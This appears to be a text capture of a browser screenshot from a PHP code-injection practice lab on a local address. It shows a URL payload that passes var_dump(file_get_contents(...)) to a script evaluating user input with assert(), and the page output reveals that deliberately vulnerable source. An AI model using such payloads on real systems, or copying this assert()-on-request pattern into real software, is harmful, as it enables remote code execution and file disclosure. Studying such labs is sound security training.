 不安全 view-source:192.168.33.4/code-i/assert.php?code=var_dump(file_get_contents(%27./assert.php%27))
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译 bilibili 知乎 MacWk torch
动换行
1 string(87) "<?php
2 if(isset($_REQUEST['code']))
3 {
4     $str=$_REQUEST['code'];
5     assert($str);
6 }
7 ?>"
8 <br />
9 <b>Warning</b>:  assert(): Assertion &quot;var_dump(file_get_contents('./assert.php'))&quot; failed in <b>C:\phpstudy\WWW\code-i\assert.php</b> on line <b>5</b><br />
10